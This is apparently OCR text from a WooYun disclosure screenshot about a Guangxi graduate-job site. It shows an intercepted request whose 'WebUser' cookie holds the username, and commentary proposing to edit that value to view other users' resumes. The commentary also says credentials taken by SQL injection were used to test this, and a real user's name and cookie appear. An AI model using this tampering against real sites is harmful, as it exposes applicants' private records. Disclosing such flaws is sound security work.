 今天是:2015年11月20日 星期周五
广西毕业生就业网
www.gxbys.com
首页 | 单位招聘 | 个人求职 | 网上招聘会
wxyxj(伍欣怡),欢迎你进入个人管理中心
(提醒：请务必填写基本信息、毕业信息、实践实习工作
控制中心首页 查找岗位 查收应聘回信
您现在的位置：管理中
个人基本信息
基本信息
毕业信息
实践实习工作
个人作品
身体素质
自我评价
求职意向
浏览个人简历
操作管理类
·您的个人简历浏览次数
·您的求职次数： 0次
管理注册信息
管理个人信息
查找岗位
职位收藏夹
Intercept HTTP history WebSockets history Options
Request to http://www.gxbys.com:80 [113.12.82.174]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /SubModule/Individuallook.aspx?Type=own HTTP/1.1
Host: www.gxbys.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.gxbys.com/SubModule/IndividualIndex.aspx
Cookie: safedog-flow-item=C760BB0B476C64946A4EE1AB1477CE38; Cookies:WebUser=wxyxj
Connection: keep-alive
点击浏览个人简历，抓包，可以看到WebUser后面是用户名，
我们可以尝试对用户名进行修改测试看看！~~~是否会浏览
其他人的简历信息呢？
利用sql注入获取到的几个用户和密码进行测试，对不起这
几个用户了！~~~
www.wooyun.org